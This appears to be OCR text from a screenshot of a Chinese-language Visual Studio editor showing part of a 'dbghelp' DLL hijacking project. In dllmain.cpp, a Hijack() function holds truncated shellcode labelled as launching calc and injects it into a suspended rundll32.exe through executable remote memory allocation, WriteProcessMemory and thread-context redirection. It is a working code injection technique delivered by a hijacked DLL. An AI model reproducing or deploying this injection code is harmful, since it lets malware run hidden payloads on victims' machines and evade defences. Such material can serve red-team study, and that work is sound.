 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 dbghelp 1
Debug x64 本地 Windows 调试器 自动 GitHub Copilot
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案 'dbghelp' (1 个项目，共 1 个)
dbghelp (Visual Studio 2019)
引用
外部依赖项
头文件
源文件
dbghelp.asm
dllmain.cpp
pch.cpp
Source.def
资源文件
解决方案资源管理器 属性管理器 Git 更改
dllmain.cpp*
属性
dbghelp (全局范围) Hijack()
298 return fpAddress;
299 }
300 }
301
302 using namespace DLLHijacker;
303
304 VOID Hijack() //default open a calc.
305 {
306 unsigned char shellcode_calc[] =
307 "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4
308
309 TCHAR CommandLine[] = TEXT("c:\\windows\\system32\\rundll32.exe");
310
311 CONTEXT Context; // [sp+0h] [bp-324h]@2
312 struct _STARTUPINFOA StartupInfo; // [sp+2CCh] [bp-58h]@1
313 struct _PROCESS_INFORMATION ProcessInformation; // [sp+310h] [bp-14h]@1
314 LPVOID lpBaseAddress; // [sp+320h] [bp-4h]@
315
316 ZeroMemory(&StartupInfo, sizeof(StartupInfo));
317 StartupInfo.cb = 104;
318 if (CreateProcess(0, CommandLine, 0, 0, 0, 0x44, 0, 0, (LPSTARTUPINFOW)&StartupInfo, &ProcessInformation)) {
319 Context.ContextFlags = 1048579;
320 GetThreadContext(ProcessInformation.hThread, &Context);
321 lpBaseAddress = VirtualAllocEx(ProcessInformation.hProcess, 0, 0x800u, 0x1000u, 0x40u);
322 WriteProcessMemory(ProcessInformation.hProcess, lpBaseAddress, &shellcode_calc, 0x800u, 0);
323 Context.Rip = (DWORD64)lpBaseAddress;
324 SetThreadContext(ProcessInformation.hThread, &Context);
325 ResumeThread(ProcessInformation.hThread);
326 CloseHandle(ProcessInformation.hThread);
327 CloseHandle(ProcessInformation.hProcess);
328 }
329 }
330
331
332 BOOL APIENTRY DllMain( HMODULE hModule,
333 DWORD ul_reason_for_call,
334 LPVOID lpReserved
335 )
336 {
337 switch (ul_reason_for_call)
338 {
339 case DLL_PROCESS_ATTACH:
100 % 0 3 行: 312 字符: 59 列: 62 混合 CRLF
输出
显示输出来源(S):